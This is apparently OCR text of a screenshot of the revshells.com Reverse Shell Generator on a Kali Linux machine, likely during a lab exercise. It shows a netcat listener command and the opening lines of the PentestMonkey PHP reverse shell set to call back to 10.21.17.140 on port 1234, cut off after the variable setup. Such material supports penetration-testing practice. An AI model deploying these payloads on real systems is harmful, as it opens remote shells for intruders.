 1 2 3 4 10.21.17.140 0:35
Home Articles: Options - The Da Joomla | HackTricks Online - Reverse Shell Ge Private browsing
CPU usage: 0.5%
https://www.revshells.com 80%
Kali Linux Kali Tools HackIT - Home Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.21.17.140 Port 1234 +1
Listener Advanced
nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.21.17.140';
$port = 1234;
$chunk_size = 1400;
$write_a = null;
$error_a = null;